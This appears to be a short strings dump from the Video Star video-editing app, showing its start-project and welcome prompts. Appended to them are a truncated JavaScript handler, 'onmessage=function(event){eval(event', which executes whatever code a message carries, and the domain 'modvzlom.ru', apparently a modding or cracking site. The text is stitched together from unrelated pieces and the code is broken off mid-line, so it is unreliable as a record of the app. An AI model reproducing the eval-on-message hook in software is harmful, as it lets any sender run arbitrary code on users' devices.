 VIDEO STAR
Start New Project
Would you like to select a song or
edit an existing video?
Select Song Edit Video
Welcome to Video Star!
Tap the "+" button to start a video.
Tap the "?" button for tutorials.
onmessage=function(event){eval(event
modvzlom.ru